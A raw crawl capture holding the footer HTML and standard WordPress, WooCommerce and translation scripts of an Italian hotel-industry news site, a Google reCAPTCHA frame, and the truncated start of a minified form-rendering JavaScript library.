<span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"0","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"0","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}
let ezTocStickyContainer=document.querySelector('#ez-toc-sticky-container');if(document.querySelectorAll('#ez-toc-sticky-container').length>0){let ezTocStickyContainerUL=ezTocStickyContainer.querySelectorAll('.ez-toc-link');for(let i=0;i<ezTocStickyContainerUL.length;i++){let anchorHREF=ezTocStickyContainerUL[i].getAttribute('href');ezTocStickyContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_19154323-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['19154323']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_63368","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=19154323 defer></script><script type=text/javascript id=gt_widget_script_31492665-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['31492665']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_74003","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tecnologia-ed-hotel-rivoluzione-digitale-nel-mondo-alberghiero/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=31492665 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/39ee0.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sCe2XpQLapq2RgTdvt1GvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652009885');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422
body_size: 35845
content:
!function(){'use strict';var n,e,t,r,o,i,l,u,_={},c=[],a=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function f(n,e){for(var t in e)n[t]=e[t];return n}function s(n){var e=n.parentNode;e&&e.removeChild(n)}function d(e,t,r){var o,i,l,u={};for(l in t)'key'==l?o=t[l]:'ref'==l?i=t[l]:u[l]=t[l];if(arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),'function'==typeof e&&null!=e.defaultProps)for(l in e.defaultProps)void 0===u[l]&&(u[l]=e.defaultProps[l]);return p(e,u,o,i,null)}function p(n,r,o,i,l){var u={type:n,props:r,key:o,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==l?++t:l};return null==l&&null!=e.vnode&&e.vnode(u),u}function h(n){return n.children}function v(n,e,t){'-'===e[0]?n.setProperty(e,null==t?'':t):n[e]=null==t?'':'number'!=typeof t||a.test(e)?t:t+'px'}function m(n,e,t,r,o){var i;n:if('style'===e)if('string'==typeof t)n.style.cssText=t;else{if('string'==typeof r&&(n.style.cssText=r=''),r)for(e in r)t&&e in t||v(n.style,e,'');if(t)for(e in t)r&&t[e]===r[e]||v(n.style,e,t[e])}else if('o'===e[0]&&'n'===e[1])i=e!==(e=e.replace(/Capture$/,'')),e=e.toLowerCase()in n?e.toLowerCase().slice(2):e.slice(2),n.l||(n.l={}),n.l[e+i]=t,t?r||n.addEventListener(e,i?b:y,i):n.removeEventListener(e,i?b:y,i);else if('dangerouslySetInnerHTML'!==e){if(o)e=e.replace(/xlink(H|:h)/,'h').replace(/sName$/,'s');else if('width'!==e&&'height'!==e&&'href'!==e&&'list'!==e&&'form'!==e&&'tabIndex'!==e&&'download'!==e&&e in n)try{n[e]=null==t?'':t;break n}catch(n){}'function'==typeof t||(null==t||!1===t&&-1==e.indexOf('-')?n.removeAttribute(e):n.setAttribute(e,t))}}function y(n){r=!0;try{return this.l[n.type+!1](e.event?e.event(n):n)}finally{r=!1}}function b(n){r=!0;try{return this.l[n.type+!0](e.event?e.event(n):n)}finally{r=!1}}function g(n,e){this.props=n,this.context=e}function k(n,e){if(null==e)return n.__?k(n.__,n.__.__k.indexOf(n)+1):null;for(var t;e<n.__k.length;e++)if(null!=(t=n.__k[e])&&null!=t.__e)return t.__e;return'function'==typeof n.type?k(n):null}function w(n){var e,t;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,e=0;e<n.__k.length;e++)if(null!=(t=n.__k[e])&&null!=t.__e){n.__e=n.__c.base=t.__e;break}return w(n)}}function x(n){r?setTimeout(n):l(n)}function S(n){(!n.__d&&(n.__d=!0)&&o.push(n)&&!N.__r++||i!==e.debounceRendering)&&((i=e.debounceRendering)||x)(N)}function N(){var n,e,t,r,i,l,u,_;for(o.sort((function(n,e){return n.__v.__b-e.__v.__b}));n=o.shift();)n.__d&&(e=o.length,r=void 0,i=void 0,u=(l=(t=n).__v).__e,(_=t.__P)&&(r=[],(i=f({},l)).__v=l.__v+1,O(_,l,i,t.__n,void 0!==_.ownerSVGElement,null!=l.__h?[u]:null,r,null==u?k(l):u,l.__h),A(r,l),l.__e!=u&&w(l)),o.length>e&&o.sort((function(n,e){return n.__v.__b-e.__v.__b})));N.__r=0}function E(n,e,t,r,o,i,l,u,a,f){var s,d,v,m,y,b,g,w=r&&r.__k||c,x=w.length;for(t.__k=[],s=0;s<e.length;s++)if(null!=(m=t.__k[s]=null==(m=e[s])||'boolean'==typeof m?null:'string'==typeof m||'number'==typeof m||'bigint'==typeof m?p(null,m,null,null,m):Array.isArray(m)?p(h,{children:m},null,null,null):m.__b>0?p(m.type,m.props,m.key,m.ref?m.ref:null,m.__v):m)){if(m.__=t,m.__b=t.__b+1,null===(v=w[s])||v&&m.key==v.key&&m.type===v.type)w[s]=void 0;else for(d=0;d<x;d++){if((v=w[d])&&m.key==v.key&&m.type===v.type){w[d]=void 0;break}v=null}O(n,m,v=v||_,o,i,l,u,a,f),y=m.__e,(d=m.ref)&&v.ref!=d&&(g||(g=[]),v.ref&&g.push(v.ref,null,m),g.push(d,m.__c||y,m)),null!=y?(null==b&&(b=y),'function'==typeof m.type&&m.__k===v.__k?m.__d=a=C(m,a,n):a=P(n,m,v,w,y,a),'function'==typeof t.type&&(t.__d=a)):a&&v.__e==a&&a.parentNode!=n&&(a=k(v))}for(t.__e=b,s=x;s--;)null!=w[s]&&('function'==typeof t.type&&null!=w[s].__e&&w[s].__e==t.__d&&(t.__d=T(r).nextSibling),L(w[s],w[s]));if(g)for(s=0;s<g.length;s++)D(g[s],g[++s],g[++s])}function C(n,e,t){for(var r,o=n.__k,i=0;o&&i<o.length;i++)(r=o[i])&&(r.__=n,e='function'==typeof r.type?C(r,e,t):P(t,r,r,o,r.__e,e));return e}function P(n,e,t,r,o,i){var l,u,_;if(void 0!==e.__d)l=e.__d,e.__d=void 0;else if(null==t||o!=i||null==o.parentNode)n:if(null==i||i.parentNode!==n)n.appendChild(o),l=null;else{for(u=i,_=0;(u=u.nextSibling)&&_<r.length;_+=1)if(u==o)break n;n.insertBefore(o,i),l=i}return void 0!==l?l:o.nextSibling}function T(n){var e,t,r;if(null==n.type||'string'==typeof n.type)return n.__e;if(n.__k)for(e=n.__k.length-1;e>=0;e--)if((t=n.__k[e])&&(r=T(t)))return r;return null}function O(n,t,r,o,i,l,u,_,c){var a,s,d,p,v,m,y,b,k,w,x,S,N,C,P,T=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,_=t.__e=r.__e,t.__h=null,l=[_]),(a=e.__b)&&a(t);try{n:if('function'==typeof T){if(b=t.props,k=(a=T.contextType)&&o[a.__c],w=a?k?k.props.value:a.__:o,r.__c?y=(s=t.__c=r.__c).__=s.__E:('prototype'in T&&T.prototype.render?t.__c=s=new T(b,w):(t.__c=s=new g(b,w),s.constructor=T,s.render=U),k&&k.sub(s),s.props=b,s.state||(s.state={}),s.context=w,s.__n=o,d=s.__d=!0,s.__h=[],s._sb=[]),null==s.__s&&(s.__s=s.state),null!=T.getDerivedStateFromProps&&(s.__s==s.state&&(s.__s=f({},s.__s)),f(s.__s,T.getDerivedStateFromProps(b,s.__s))),p=s.props,v=s.state,s.__v=t,d)null==T.getDerivedStateFromProps&&null!=s.componentWillMount&&s.componentWillMount(),null!=s.componentDidMount&&s.__h.push(s.componentDidMount);else{if(null==T.getDerivedStateFromProps&&b!==p&&null!=s.componentWillReceiveProps&&s.componentWillReceiveProps(b,w),!s.__e&&null!=s.shouldComponentUpdate&&!1===s.shouldComponentUpdate(b,s.__s,w)||t.__v===r.__v){for(t.__v!==r.__v&&(s.props=b,s.state=s.__s,s.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.forEach((function(n){n&&(n.__=t)})),x=0;x<s._sb.length;x++)s.__h.push(s._sb[x]);s._sb=[],s.__h.length&&u.push(s);break n}null!=s.componentWillUpdate&&s.componentWillUpdate(b,s.__s,w),null!=s.componentDidUpdate&&s.__h.push((function(){s.componentDidUpdate(p,v,m)}))}if(s.context=w,s.props=b,s.__P=n,S=e.__r,N=0,'prototype'in T&&T.prototype.render){for(s.state=s.__s,s.__d=!1,S&&S(t),a=s.render(s.props,s.state,s.context),C=0;C<s._sb.length;C++)s.__h.push(s._sb[C]);s._sb=[]}else do{s.__d=!1,S&&S(t),a=s.render(s.props,s.state,s.context),s.state=s.__s}while(s.__d&&++N<25);s.state=s.__s,null!=s.getChildContext&&(o=f(f({},o),s.getChildContext())),d||null==s.getSnapshotBeforeUpdate||(m=s.getSnapshotBeforeUpdate(p,v)),P=null!=a&&a.type===h&&null==a.key?a.props.children:a,E(n,Array.isArray(P)?P:[P],t,r,o,i,l,u,_,c),s.base=t.__e,t.__h=null,s.__h.length&&u.push(s),y&&(s.__E=s.__=null),s.__e=!1}else null==l&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=H(r.__e,t,r,o,i,l,u,c);(a=e.diffed)&&a(t)}catch(n){t.__v=null,(c||null!=l)&&(t.__e=_,t.__h=!!c,l[l.indexOf(_)]=null),e.__e(n,t,r)}}function 